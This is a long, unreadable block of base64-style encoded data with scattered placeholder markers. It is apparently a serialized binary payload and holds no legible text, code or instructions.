GBgn1CP0I9Qg3BgYJNwbcBPUI9QgSADcGNwYNBSgB/QhdAzcGBgkSAP0I/[base64]/[base64]/[base64]/[base64]/B4ABgAHdAJMC3QD/[base64]/[base64]/[base64]/[base64]/BMoCFAYFBfEFFwYSABQGFAZBBUMHIAYXBhQGFAaTBSAGkwUSABQGFAYMAUwDFwb/BBQGIAYSABcGFwYnAhgCKQYaARcGKwYgBikGIAYSACsGKQYMAaYKKwYSACkGKQYXAg8MOwYrBikGKQYgBjsGIAaTBSkGkwUDACAGIAYNAJMFkwUEBCAGIAa/[base64]/[base64]/B6kHqQfGBOgHxgRWB6kHVgcDAMYExgQNAFYHVgcEBMYExgTPBWsKqQfGBHsIxgTiAakHqQeeAsYExgRWB6kHVgcGAMYExgSCBeICqQf1BMYEvwcSAKkHqQe9ACQC6Ac6BakHqQe/B+gHvwcSAKkHqQddBEQC6AcnAqkHqQcSAOgH6AcNBf0C7wfsAOgH6AepB+8HqQe/B+gHvwcSAKkHqQdPAroA6Af3AKkHqQcSAOgH6AcXAj8C7weWBegH8gepB+8HqQcSAPIH7wciAwsC8gczAu8H7wcSAPIH8gfvB4UF7wepB/IHqQe/B+8HvwcDAKkHqQcNAL8HvwcEBKkHqQcOAIQChAIPAKkHqQeEAhEAhAIOAKkHqQcDAIQChAINAKkHqQfLAYQChAIOAHoI7wcDAIQChAINAO8H7wepB4QCqQfiAe8H7weeAqkHqQe/B+8HvwcGAKkHqQe9AMQC7wcSAKkHqQfvB6cBpwESAKkHqQcSANED0QNEAfIC7wepB9ED8genAe8HpwESAPIH7wdpAXUE8gcSAO8H9AcCBSIB+gfyB/QH8gcSAPoH9AeWBUoC+gcSAPQH9Ac+As4C/wf6B/QH9AfyB/8H8genAfQHpwESAPIH8gcSAI4K9AczAsIC+gfyB/QH9AcSAPoH+gcXAioC/wcSAPoH+gf/B3wE/wf0B/oH9AcSAP8H+gcNBZ0B/wcSAPoHAwj/BM4CEwj/BwMI/wcSABMIEwhLAnsEKQgSABMIEwgpCEUFKgj/BxMI/wf0ByoI9AenAf8HpwEDAPQH9AcNAKcBpwEEBPQH9AfXBVkCWQL0BycFJwXiAVkCWQKeAicFJwWnAVkCpwEGACcFWQJlBbMAJwUSAFkCWQL3ACgB9AcnBVkCWQISAPQHJwU+Ap8C9AcSACcFJwX0B8oI9AdZAicFWQISAPQHJwUpA/IEKQMSACcF8gQiA2kEJwUSAPIE8gQnBUkFJwUpA/[base64]/Aa8ArwDyBJsE8gTiAa8ArwCeAvIE8gRZAq8ArwAGAPIEWQISALsG8gTBAvIAJwUCBfIESQVZAicFJwUSAEkFSQVEAZkCRAcSAEkFSQUVAtAH9AdEB0kFSQUnBfQHJwUSAEkFSQU1BfIARAcSAEkF9AfnBMQC/wf6BPQH9AdEB/8HRAcSAPQH9AcmBRQD/wcSAPQH9AfsAD4FEwj/B/QH9AdEBxMIRAcnBfQHJwUSAEQHRAdLAlkB9AcSAEQHRAcaAXsE/wdEAUQHEwj0B/8H9AcSABMI/wf/BGkEEwjYAv8HJwg2BRMINgX0BycI9AcSADYFNgXhAM4CEwgSADYFJwhBBZ8CKgi9ACcIJwgTCCoIEwgSACcIJwg+AsEAKggSACcIMggqCAoBRAgTCDIIEwj0B0QI9AcnBRMIJwUDAPQH9AcNACcFJwUEBPQH9AfLATQIEwj0B/gH9AfiARMI+AeeAvQH9AcnBfgHJwUGAPQH9AfqARQD+AfHBvQH9AcSAPgH+AcVAj8CEwgnAvgH+AdSBRMIEwj0B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BKkBqQEhCOMB4wHIAakBqQESAOMByAEIBB8C4wESAMgByAFhA/0CBQLNAsgBigLjAQUCBQISAIoCigISAN4GngKKAoUFigIFAp4CBQKpAYoCqQEDAAUCBQINAKkBqQH8AQUCigLRAJAAngJrAYoC9AKeAr8JngLRAI8AHgP0Ap4C9AJ0B3gDKAOCBhkAFQT0AigD9ALnAhUEKAN+AxYAWAQoA1YBYgT0AlgE9AJ5A2IEWAR2A/[base64]/QC9AJyA2IEYgRtA/QC9AJpA2IEYgSDAfQC9AIGAGIEYgT0As0B9AIGAGIEYgT0AhIB9AIIAGIEYgQGAPQC9AJiBAgBYgQGAPQC9AJiBBQBYgQHAPQC9AIGAGIEYgT0AjAA9AIFAGIEYgQeA/[base64]/BCQBHgNBBQUCYgQSAB4DHgMFBQ8MhARiBB4DHgP0AoQEhAQDAB4DHgMNAIQEhATWAR4DtAQGAIQEhATnBE8BCgUSAIQEhAQKBSgFCgUJCoQEhAQDAAoFCgUNAIQEhAT8AQoFCgWEBL0ChAQGAAoFCgUbBPoCFQX7A60A+wMKBRUFCgXlAvsD+wP9A60A/QP7A5QA+wMKBf0D/QPvAvsD+wMGAP0D/QPRAK0ACgU6A/0DFQUGAAoFCgXaBHUEGgUXAgoFCgUSABoFGgXUAoYJIgUKBRoFCgUSACIFGgWIArYKIgUSABoFGgUaASQCJwUMARoFGgUiBScFIgUKBRoFCgUDACIFGgUNAAoFCgXWARoFIgUGAAoFCgUzAP0D/QMKBUMDQwP9Az8D/[base64]/[base64]/sD+wOsA3UCdQKqA/sD+wOlA3UCdQKjA/sD+wOgA3UCdQKeA/sD+wObA3UCdQKYA/sD+wOUA3UCdQKRA/sD+wOOA3UCdQKMA/sD+wOIA3UCdQKFA/sD+wOCA3UCdQKxA/[base64]/[base64]/QRYBM4GWAS0BP0EtASABi4B/QS0BI8FtATmBP0E/QRYBLQEtATqCP0E/[base64]/QSvBLQErwSsBP0ErASEBK8EhARiBKwEYgQsBIQELAQ2BGIENgQVBCwEFQSQADYEkAD0AhUE9AKxA5AAkAAoA/[base64]/QSvBBEArwQOAP0ECgUDAK8ErwQNAAoFCgW/[base64]/ASwELATNACMGzQCkASwEpAEDAC8HLAQNAKQBpAHUASwELASkAUkGpAHNACwEzQAGAKQBpAEzAJYILARhA58LUgUSACwELATlBL4AXQWIAiwEYQVSBV0FXQUSAGEFYQWrAM8HhwUSAGEFYQVlBW8EjwWHBWEFYQVdBY8FXQUDAGEFYQUNAF0FXQWkAWEFYQX/[base64]/[base64]/QC9AISALEDsQP/[base64]/[base64]/[base64]/AeEF4QUDAOAE4AQNAOEF4QW3BOAEtwS4AeEF4AQnALcEtwQuAOAE4AQGALcEtwSxBMII4QW3BO0AtwS4AeEF4QUnALcEtwQuAOEF4QUGALcEtwS/[base64]/[base64]/BeEFPwUSAAgG4QWtAhkBCAYSAOEF4QX6BD8CEwYIBuEF4QU/BRMGPwUSAOEF4QXJAv8AEwYNCOEFHgYSABMGEwYzAmQBHwYSABMGEwYfBi0CIwYeBhMGEwY/BSMGPwUDABMGEwYNAD8FPwX8ARMGEwY/[base64]/BkQGPwZ1AUoGdQEDAD8GPwYNAHUBdQH8AT8GPwYMAO8JRAZ1AT8GdQEGAEQGPwYDAHQBdAENAD8GPwbLAXQBRAY/BjkLPwYdAEQGRAZUAD8GPwZOAEQGRAaABh8KSgZEBo8BjwE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ap8HnwcGAJkHmQcsC7sCowc1ACcLpQejBwoDowelBysLpQeZB6MHmQefB6UHnwdCAJkHmQdDACsLowcTACcLpQejB9wCoweZB6UHmQefB6MHnwcGAJkHmQe/[base64]/[base64]/[base64]/[base64]/0AzQOtB7IHrQcGAM0DzQMxBBkAsgcGAM0DzQM0BCYBtwcGAM0DzQP4A/YAvwfNA9MCzQM3BL8HvwcGAM0DzQM6BIwAwgcGAM0DzQM/[base64]/[base64]/[base64]/[base64]/[base64]/Bt0HPwZOANUA1QA/BgcHPwajBdUA1QAGAD8GPwasBe8A3QcGAD8GPwYSAK4F4Ac/BhYAPwawBeAH4AcGAD8GPwbaC7sC4QcEALkF4gdHAOEH4QfiB0gD4gc/BuEHPwbgB+IH4AdCAD8GPwZDAK4F4Qc/BrUFPwbgB+EH4AcGAD8GPwawBRkA4QcGAD8GPwayBSYB4gcGAD8GPwb4A70C5Qc/[base64]/QH9AftB94E3gTlB/QH7QfiB94E3gThB+0H7QfgB94E3gTdB+0H7QetBd4E3gTVAO0H1QDVB94E3gTPB9UA1QDVC94E3gTJB9UA1QDEB94E3gTCB9UA1QC/[base64]/QH9AeNB/oH+gdCAPQH9AdDAN8C/Af0BwED/Qf6B/wH+gcGAP0H/AfgAhkA/QcGAPwH/AfvAiYBBggGAPwH/Af4AwYDCgj8B/4C/Af7AgoICggGAPwH/AcKAskAyQAGAPwH/AcOAxoDDQgGAPwH/AcPAFcHVwf8BxEA/AcOAFcHVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcOAPwH/AcPAFcHVwf8BxEA/AcOAFcHVwcPAPwH/AdXBxEAVwcOAPwH/AcPAFcHVwf8BxEA/AcPAFcHVwf8BxEA/AcPAFcHVwf8BxEA/AcPAFcHVwf8BxEA/AcPAFcHVwf8BxEA/AcOAFcHVwcPAPwH/AdXBxEAVwcOAPwH/AcPAFcHVwf8BxEA/AcOAFcHVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcOAPwH/AcPAFcHVwf8BxEA/AcOAFcHVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcPAPwH/AdXBxEAVwcOAPwH/AdAAFcHVwf8B4oA/AciAFcHVwcDAPwH/AcNAFcHVwcgAvwH/AcGAFcHVwdBBQsCHQj/BFcHVwf/Ax0I/wMSAFcHVwcVAuYGHQgSAFcHVwebAosKHggdCFcHVwf/Ax4I/wMDAFcHVwcNAP8D/wPNBVcHzQX/AxED/[base64]/MEZwgGAFsGWwZsA3UDaQgGAFsGWwYSAHADaghbBhYAWwZzA2oIaggGAFsGWwb+C7sCbQgEAHgDcAhHAG0IbQhwCEgDcAhbBm0IbQhqCHAIcAhCAG0IbQhDAHADcwhtCIADdAhwCHMIcAgGAHQIcwhzAxkAdAgGAHMIcwh2AyYBdwgGAHMIcwj4A4MDeghzCIYDcwh/A3oIeggGAHMIcwiBA5oAfAgGAHMIcwiEAxoDfQgGAHMIcwgOAP4H/gcPAHMIcwj+BxEA/gcPAHMIcwj+BxEA/gcOAHMIcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgOAP4H/gcPAHMIcwj+BxEA/gcOAHMIcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgOAP4H/gcPAHMIcwj+BxEA/gcOAHMIcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgOAP4H/gcPAHMIcwj+BxEA/gcPAHMIcwj+BxEA/gcPAHMIcwj+BxEA/gcOAHMIcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgOAP4H/gcPAHMIcwj+BxEA/gcOAHMIcwgPAP4H/gdzCBEAcwgPAP4H/gdzCBEAcwgDAP4H/gcNAHMIcwiJA/4H/gd9CHMIcwh8CP4H/gd6CHMIcwh3CP4H/gd0CHMIcwhwCP4H/gdpCHMIcAj2A/4H/gdnCHAIZwhkCP4H/gdfCGcIXwhHB/4HRwddCF8I/gdGB0cHRwdVCP4H/gdOCEcHRwdJCP4H/gc7CEcHRwfLBf4H/gcdCEcHRwfdA/4H/gcvCEcHRwceCP4H/gfNBUcHzQVXB/4HRwf/A80F/wMyAEcHzQX/AzYA/wM5APME8wT/AzYA/wPNBfME8wQGAP8D/wONA6oBqgEGAP8D/wNIAa4CzQWrAP8D/wMSAM0FzQXBAqoHRwf/A80F/wMSAEcHzQWbAgMKRwcSAM0FzQUMAcQCVwdpAc0F/gdHB1cHRwf/A/4H/wMDAEcHRwcNAP8D/wP8AUcHRwf/A48D/wMGAEcHRwfRAI0AVwczAEcH/geCBcQCHQgAA/4H/gcSAB0IHQi8CgsHCwf+Bx0I/gcDAAsHCwcNAP4H/gdXBwsHCwf+B6YBVwcyAAsHCwdXBzYAVwcLBwEHCwcJAFcHVwcGAAsHCwdXB80BVwcGAAsHCwdXBxIBVwcIAAsHCwcGAFcHVwcLBwgBCwcGAFcHVwcLBxQBCwcHAFcHVwcGAAsHCwdXBzAAVwcFAAsHCwccAFcHVwegAV8FXwVXB2QFVwfBCl8F/gcLB1cHCwcxAP4HVwcGAAsHCwcJABgH/gcGAAsHCwcGAP4H/gcLB9kBCwdXB/[base64]/[base64]/[base64]/[base64]/[base64]/AA8ADOANwAzgDbAPAA2wBCAM4AzgBDAE8L3AC4ANwCuADOANwAzgDbALgAuAAGAM4AzgBoCRkA2wAGAM4AzgDdAiYB3AAGAM4AzgBKA0ED8AAGAM4AzgDlAusC9QALAOID/gD1AMYD9QD+ABkA/gD1AO0A9QDOAP4AzgAaBPUA9QB5C+0A/gDOAPUAzgA3A/4A9QAGAM4AzgCyA1gD/[base64]/[base64]/[base64]/[base64]/[base64]/8C/wLEA1YBVgH7Av8C/wIGAFYBVgEKAv4CvAMGAFYBVgESAAYDxANWARYAVgEgAsQDxAMGAFYBVgFwArsC2gM1ABUD2wPaAwoD2gPbAwYD2wNWAdoD2gPEA9sD2wNCANoD2gNDAAYD4APMC9wC4gPaA+AD4APbA+ID2wMGAOAD4AMgAhkA5AMGAOAD4AMSAyYB6AMGAOAD4AMLACcD+wPgAxkD/wP7A94D+wP/A98D/wMfA/sD+wMGAP8D/wMsA+wCAAT/Ay4D/wMyAwAEAAQGAP8D/wPRAJcBAQQ6A/[base64]/[base64]/AnIBcgH8AjsD/wLQA3IBcgHNA/8C/wLMA3IBcgHKA/8C/wLAA3IBcgHWAP8C1gDxB3IBcgGyA9YA1gDlB3IBcgHiB9YA1gDhB3IBcgHgB9YA1gDdB3IBcgGtBdYA1gBlA3IBcgHVB9YA1gDPB3IBcgHVC9YA1gDJB3IBcgHEB9YA1gDCB3IBcgG/[base64]/[base64]/gA1AgkCCQEGAP4A/gCyAbYADQH+ABEA/[base64]/AX8BfwFvAoQBbwJ5AX8BeQFvAqYBfwF5AfsBbwIJAH8BfwEGAG8CbwJ/Ac0BfwEGAG8CbwJ/ARIBfwEIAG8CbwIGAH8BfwFvAggBbwIGAH8BfwFvAhQBbwIHAH8BfwEGAG8CbwJ/[base64]/gDrAsYCxgIyAP4A/gDGAjYAxgL+AKED/[base64]/wKbAbEBmwEJAf8CsQEyAJsBmwGxATYAsQGbAQkCmwEGALEBsQGcAbQAnAEcALEBsQGcAZkBnAEuArEBsQEGAJwBnAE+ADQCNAKcATYCnAEGADQCNAItAfQC/wJUAtgA2AALAP8C/wLYAE0B2AD/ApwA/wLYAOIA2AAzAf8C/wLYAIwB2AAJAP8C/wIGANgA2AD/AhIB/wIIANgA2AAGAP8C/wLYAAgB2AAGAP8C/wLYABQB2AAHAP8C/wIGANgA2AD/AjAA/wIFANgA2AA0Av8CNAIGANgA2AA0CRkA/[base64]/gANALYAtgC/Af4A/gC2AEIGtgC4Af4A/gAnALYAtgAuAP4A/gAGALYAtgDPBVcDKAG2AC4BtgC4ASgBKAEnALYAtgAuACgBKAEGALYAtgAoATkCKAH+ALYAtgDYACgB2AAnALYAtgDXAdgA2ACUALYAlADdAtgAtgCsApQAlABHAbYAtgC5ApQAlAB6ArYAtgB/[base64]/gANBfUAKAHbAP4A2wDcACgB3ADYANsA2AADANwA2wANANgA2ACvANsArwDYAHUD2AAGAK8ArwCSATED3AAGAK8ArwA2A/0B/gAGAK8ArwAGADkDKAE6A0ADLgEGACgBKAFMAFEDYwE3CE0HcgEcAEQDfwFyAT8DcgFjAX8BYwEyAHIBcgFjATYAYwE1AFEDfwFjAUwCYwF/[base64]/gC7AGxARkAsQHsAZ0A7AHWAbEBsQF0B+wB1gETAJYD7AHWAZ0A/AGxAewBsQFqA/wB7AEGALEBsQFzA3gD/AEGALEBsQESAHUDAAKxARYAsQF2AwACAAIGALEBsQFMB7sCEgLqAwoDKgISAnUDEgKxASoCKgIAAhICAAJCACoCEgJDAHUDKgITAIADLwIqAtwCNAISAi8CEgIAAjQCAAIGABICEgJ2AxkALwIGABICEgJ/[base64]/[base64]/AHrBgACAALsAfwB7AH7CwAC/AHCAewBwgGzAfwBswEcAcIBHAGuAbMBrgFGBxwBHAGiAa4BogEyABwBHAFMAJkBrgGcAaUFnAEGAK4BrgHRAecBswEGAK4BrgE1AKsFwgGuAbIC7AHCAbUCwgGpAuwB7AGiBcIBwgEGAOwB7AESAKYF/AHsARYA7AGoBfwB/AEGAOwB7AGuAbsCrgHsAZ8F7AEGAK4BrgETAK4FAAKuAaYFEgLHAgACAAKjBRICEgLsAQAC7AH8ARIC/AFCAOwB7AFDAKYFAAKuAdwCrgHsAQAC7AH8Aa4BrgEGAOwB7AGoBRkA/AEGAOwB7AGsBSYBAAIGAOwB7AHoArkFEgLxAOwB8QALAAED7AHxAPgC8QDsARkA7AHxAJ0A8QASAuwB7AF0B/[base64]/[base64]/[base64]/[base64]/[base64]/kAEgJzB+wB7AHpAhICEgKEBvkA+QDsARIC7AHnAvkA+QB2B+IAEgL5AEYB+QDsARICRgFsA/[base64]/B1cBRgF+B+MA4wB9B0YBRgF7B+MA4wB6B0YBRgGeA+MA4wAnB0YBRgGYA+MA4wAvBEYBRgGRA+MA4wAqBEYBRgEoBOMA4wAmBEYBRgEjBOMA4wATBEYBRgEQBOMA4wB3A0YBRgH5AOMA4wD2A0YB+QD0A+MA4wDwA/kA+QDsA+MA4wDpA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cB9wEGAG0BbQFFCx0D+gEGAG0BbQEsA0gL/AFtAS4DbQFKC/wB/[base64]/AEMQIwAisCKwIvAjECLwItAisCKwK2Ay8CLQK1AysCKwIpAi0CKQKdBysCKwKbBykCKQIWAisCFgISAikCEgILAhYCCwIDAhICAwL8AQsC/AH6AQMC+gH3AfwB9wFEC/oB+gHWAfcB1gHSAfoB0gHCAdYBwgGuAdIBrgGcAcIBnAGbAa4BmwGFAZwBhQF/[base64]/AXoBegF0C4UBfwFCAHoBegF/AXsLfwEGAHoBegHlAucDhQELAL8AmwGFAcYDhQGbARkAnAGFAaEAhQF6AZwBegHlAoUBhQGbAaEAnAGFAdwBhQF6AZwBegEbBIUBhQGbAdwBmwGFAYwFhQF6AZsBegEaBIUBhQETAL8AvwCFAYwFhQF6Ab8AvwDlA4UBegEGAL8AvwDPAO0DzwAGAL8AvwASAMwAhQG/ABYAvwDQAIUBhQEGAL8AvwA1AO0DmwG/ALsCvwDvAwoDnAG/AMwAvwCbAZwBmwGFAb8AvwBCAJsBhQFDAMwAzAATAOsDmwHMANwCzACFAZsBhQG/AMwAvwAGAIUBzADQABkA0AAGAMwAzADeACYBhQEGAMwAzADxA/IDmwEGAMwAzAALAPMDnAHMABkDzACcAd4DnAHMAN8DzAD1A5wBnAEGAMwAzAD5A/oDrgEGAMwAzAAsA/[base64]/AH6Aa8BrwH3AfwB9wG0Aa8BrwGXC/cBtAHIAa8BrwGqAbQBqgGkAa8BpAGhAaoBoQHMAKQBzADSAaEBoQG7AMwAuwDcA6EBzADCAbsAuwCuAcwAzACcAbsAuwCbAcwAzACFAbsAuwDQAMwAzAC/ALsAuwDPAMwAvwB/C7sAuwB6Ab8AvwB9C7sAuwB8C78AvwB6C7sAuwB/Ab8AvwAiAbsAuwB5Ab8AvwAxALsAuwAGAL8AvwAGAOsBzAC/AA0AvwAnAMwAzAAJAL8AvwAGAMwAzAAGAL8AvwDMANkBzAC7AL8AuwAEAMwAvwAGALsAuwAVAvQAzAAXArsAuwASAMwAzABdA6cHzwC7AMwAuwASAM8AzACWBRECzwD/[base64]/QC7AEkBTAHHAv0A/QAxBEwBTAHQAP0A0AAiAUwB/QBCANAA0ABDAEkBIgG7ANwCuwDQACIB0AD9ALsAuwAGANAA0AA0BBkA/QAGANAA0AA3BCYBIgEGANAA0AA6BNMCSQEGANAA0ADlAvYA9gALAH4ETAH2AMYD9gBMARkAeQH2AKEA9gDQAHkB0ADlAvYA9gBMAaEAeQH2ANwB9gDQAHkB0AAbBPYA9gBMAdwBTAH2AIwF9gDQAEwB0AAaBPYA9gCjB4wFTAHQAPYA0AA/BEwB9gAGANAA0ABBBEYETAEGANAA0AC3AEcEeQEGANAA0AASAB4BegHQABYA0ABJBHoBegEGANAA0AA1AEcEfwHQALsC0AA1AEoEhQHQAAoD0ACFAR4BhQF/[base64]/[base64]/QDPAPYGzwD2AP0A9gDQAM8AzwASAPYA0ADqARgC9gAfAdAA0AASAPYA9gANBZkC/QASAPYA9gD9AHAB/QDQAPYA0AASAP0A9gD6BCgC/QAnAvYA9gASAP0A/QASAH8IHgH9AN8G/[base64]/QD2ALUC9gCpAv0A/QCfBPYA9gAGAP0A/QASAJYCHgH9ABYA/QClBB4BHgEGAP0A/QDPALsCIgH9AKIE/QAGACIBIgETACEDSQEiAZYCTAHHAkkBSQGjBEwBTAH9AEkB/QAeAUwBHgFCAP0A/QBDAJYCSQEiAdwCIgH9AEkB/QAeASIBHgEGAP0A/QClBBkAIgEGAP0A/QDMBCYBSQEGAP0A/QDFBA4CTAEGAP0A/QDlAgECcAELAI4FeQFwAcYDcAF5ARkAegFwAaEAcAH9AHoB/QDlAnABcAF5AaEAegFwAdwBcAH9AHoB/QAbBHABcAF5AdwBeQFwAYwFcAH9AHkB/QAaBHABcAG3B4wFeQH9AHAB/QDIBHkBcAEGAP0A/QDEBL8EeQEGAP0A/QBsAmcEegEGAP0A/QA1AIEEfwH9AAoD/QB/AbAEfwHVA/0A/QCnBX8BfwFCAP0A/QB/AYMHfwEGAP0A/QALAF4FhQH9ABkD/QCFAd4DhQH9AN8D/QAuBYUBhQEGAP0A/QAsA4YFmwH9AC4D/QCJBZsBmwEGAP0A/QBSAYgFnAEGAP0A/QATANYBoQH9AIEG/QCNBaEBoQEGAP0A/QCSBaUFpAEGAP0A/QASAIgBqgH9ABYA/QBxAaoBqgEGAP0A/[base64]/[base64]/[base64]/AaEAfwEeAYUBHgHlAn8BfwGVAKEAhQF/AdwBfwEeAYUBHgEbBH8BfwGVANwBlQB/[base64]/AEtAGvAaQBpAGuAbQBrgGqAaQBpAFCB64BqgFBB6QBpAGVAKoBlQA8B6QBpAE7B5UAlQBtAaQBbQE5B5UAlQChAW0BbQGcAZUAlQCbAW0BbQGFBpUAlQAGCG0BbQH9B5UAlQCFAW0BbQHTC5UAlQDeBG0BbQF/AZUAlQB6AW0BbQF5AZUAlQBwAW0BbQEiAZUAlQDQAG0B0ACuAJUAlQAxANAArgAGAJUAlQAGALAF0ACVAA0AlQAnANAA0AAJAJUAlQAGANAA0AAGAJUAlQDQANkB0ACuAJUArgAEANAA0AD2AK4ArgDMANAAzAC/AK4ArgByAcwAvwAyAK4ArgC/ADYAvwBqAukFzACuAL8ArgAGAMwAvwAEBBAHzAC/[base64]/AXIBcgEoBIUBfwF5AXIBcgGCA38BeQF3CHIBcgF0CHkBeQH2AHIB9gBpCHkBcgH2A/YA9gBwAXIBcAFkCPYA9gBtAXABbQEiAfYA9gDMAG0BzADQAPYA0AC/[base64]/AMsAywAyAMwAzACxBOAFzQDMAJkAzAAXBc0AzQC/[base64]/ANgA2ADQANwA0ADiAYEG3AB2ANAA0ADcAL0B3ADYANAA0ADMANwAzABbAFEA2ADQAMwAzADLANgAywDMAJkBzAAxAMsAywAGAMwAzAAXBaYD0AC/AMwAvwAGANAAzAC/AAgHvwAGAMwAzAAGAL8AvwDMANkBzADLAL8AvwAEAMwAywAGAL8AvwDLAEMBywCVAL8AvwAGAMsAywA3AJoAzADgAcsAywAGAMwAzAA3ABcA0ADXAcwAzAAGANAA0ADMADADzADLANAAywC/AMwAvwAGAMsAywC/ABIBvwAIAMsAywAGAL8AvwDLAAgBywAGAL8AvwDLABQBywAHAL8AvwAGAMsAywC/[base64]/AE4F9gAGAPEA+QD2AM0B9gAGAPkA+QD2ABIB9gAIAPkA+QAGAPYA9gD5AAgB+QAGAPYA9gD5ABQB+QAHAPYA9gAGAPkA+QD2ADAA9gAFAPkA+QDcAPYA3ACkA/kA9gAGANwA3ACnA6wB+QCtAfQE/gD5ABkH+QDUBP4A/[base64]/gCNAKYBjQBOAP4A/gCNAE4FjQAGAP4A/gCNAM0BjQAGAP4A/gCNABIBjQAIAP4A/gAGAI0AjQD+AAgB/gAGAI0AjQD+ABQB/gAHAI0AjQAGAP4A/gCNADAAjQAFAP4A/gDcAI0AjQCkA/4A3AD5AI0AjQDcAKYB3AAGAI0AjQCkA1EA+QAGAI0AjQBaAAUB/gB3AJkBBQEGAP4A/gCKAcgAIgEcAP4A/gAiATkEIgHXAf4A/gAFASIBBQEJAP4A/gAGAAUBBQH+ADAD/gAGAAUBBQH+ABIB/gAIAAUBBQEGAP4A/gAFAQgBBQEGAP4A/gAFARQBBQEHAP4A/gAGAAUBBQH+ADAA/gAFAAUBBQGNAP4AjQAuAgUB/[base64]/YA9gAGAMsAywAzB7sC+QA1AD8D/gD5AAoDBQH+AOwC/gDLAAUBywD2AP4A9gBCAMsAywBDAOwC/gATAD8DBQH+ANwC/gDLAAUBywD2AP4A9gAGAMsAywA2AxkA/[base64]/Ay0BLQEsAR0BHQEoAS0BKAEiAR0BHQHqBigBIgHWBh0BHQHLACIBywCaBh0BHQGUBssAywAcAR0BHAHYBcsAywAPARwBDwENAcsAywAJAQ8BCQELBMsAywAFAQkBBQH+AMsAywD2AAUB9gDwAMsAywAzA/YA8ADtAMsAywAgA/[base64]/gDwAPcJ8AD2AP4A9gA1APAA8ACxBLgG/gDwAKcA8AD2AP4A9gCABiwJ/gD2AF4K9gDwAP4A/[base64]/[base64]/AAJAb0BCQHZBPwA/AAyAAkBCQH8ADYA/ADmBKgJHAETAPwA/AAcAaYBHAEJAfwA/AAJABwBCQEGAPwA/AAJATADCQEGAPwA/AAJARIBCQEIAPwA/AAGAAkBCQH8AAgB/AAGAAkBCQH8ABQB/AAHAAkBCQEGAPwA/AAJATAACQEFAPwA/ACaAwkBCQEGAPwA/ACdAyoBHAEGAPwA/ABMADYCHQFEAAkCIgEdAXsDHQEiAaYDIgGoAx0BHQEyACIBIgEdATYAHQFBAUwCKAEdAaEDHQEiASgBIgEGAB0BHQETADYCKAEdAaEDLAGfAygBKAEiASwBIgEGACgBKAEiAQIHIgH8ACgB/[base64]/AAcASgBHAEJAfwA/AAPARwBCQENAfwA/AAxAAkBCQEGAPwA/AAJAKIBDQEGAPwA/AAGAA0BDQH8ANkB/AAJAQ0BCQEEAPwA/AAGAAkBCQG6BOUFDwEJAWgBCQG4AQ8BDwEnAAkBCQEuAA8BDwEGAAkBCQGgAVAKHAEJAfsA+wC4ARwBCQEnAPsA+wAuAAkBCQEGAPsA+wAPAHYBHAH7ABEA+wAOABwBHAEPAPsA+wAcAREAHAEDAPsAIgENABwBHAG/[base64]/AASAPYA9gD8AHUG/AADAPYA9gANAPwA/ADwAPYA9gD8AAkC/[base64]/ADrAA8BCQEGAPwA/AAJAc0BCQEGAPwA/AAJARIBCQEIAPwA/AAGAAkBCQH8AAgB/AAGAAkBCQH8ABQB/AAHAAkBCQEGAPwA/AAJATAACQEFAPwA/AC1AAkBtQA1APwA/AC1AMcBtQDwAFkECQG1APEAtQDrAAkB6wAGALUAtQDrAM0B6wAGALUAtQDrABIB6wAIALUAtQAGAOsA6wC1AAgBtQAGAOsA6wC1ABQBtQAHAOsA6wAGALUAtQDrADAA6wAFALUAtQD8AOsA6wA1ALUAtQDPBbwB8QC1AIkBtQDrAPEA6wBOAO4C8QAPAOwB/ADxABEA8QADAPwA/AANAPEA8QD/AfwA/ADxAFkF8QDrAPwA6wAGAPEA8QBOAH4BCQHxAPwA8QAGAAkB/ABUCEgECQGUAPwAlAADAAkB/[base64]/[base64]/[base64]/ADMABYAzACUAPwAlAA8AswAzAAGAJQAlAA+AOsA/ACUAPEAlABrAPwA8QCUAJkBlADgAfEA8QAGAJQAlADXAVAH/[base64]/[base64]/AC4ACoBBQH8AGEB/AAyAAUBBQE9C5cECQEFATcCBQEdAAkBCQFaAAUBBQHWBLgDCwEFAXwDBQEJAQsBCQE1AgUBBQH8AAkB/ABZAJkBCQFZAPwA/ABYAAkBCQH8ABkA/AAFAQkBBQEyAPwA/[base64]/AAtAQ8BDwFZAPsGKAFZAA8BDwFYACgBKAEPARkADwH8ACgB/[base64]/AATANMADwELAdAJCwEPAS8DDwH8AAsB/ABGAA8BCwH8AC4B/ABQAAsBCwFUAtcA1wATAAsBCwEiAU0BDwELAZkGCwEPARcLDwHXAAsB1wBWAA8BCwH8ANcA1wDKAAsBygAGANcA1wBOANMA0wAJAccH/ADTAJwA0wDXAPwA1wDKANMAygAJANcA0wAGAMoAygDTABIB0wAIAMoAygAGANMA0wDKAAgBygAGANMA0wDKABQBygAHANMA0wAGAMoAygDTADAA0wAFAMoAygDgAdMA0wAGAMoAygDXAZoA1wAGAMoAygDMALcJzADKANEJygDwAMwAzAAcAOME8ABTAr4F/ADwAJwA8ADiAfwA/[base64]/AA5APEA8QD2AQABBQHxAD0I8QAFASQFBQH8APEA/ADwAAUB8ADvAvwA/[base64]/gAPAMoAygD+ABEA/gAOAMoAygAPAP4A/gDKABEAygAPAP4A/gDKABEAygAPAP4A/gDKABEAygAOAP4A/gAPAMoAygD+ABEA/gAOAMoAygAPAP4A/gDKABEAygAPAP4A/gDKABEAygAPAP4A/gDKABEAygAOAP4A/gAPAMoAygD+ABEA/gAOAMoAygAPAP4A/gDKABEAygAOAP4A/gAPAMoAygD+ABEA/gAOAMoAygAPAP4A/gDKABEAygAPAP4A/gDKABEAygAOAP4A/gAPAMoAygD+ABEA/gAPAMoAygD+ABEA/gAPAMoAygD+ABEA/gAPAMoAygD+ABEA/gAOAMoAygAPAP4A/gDKABEAygAPAP4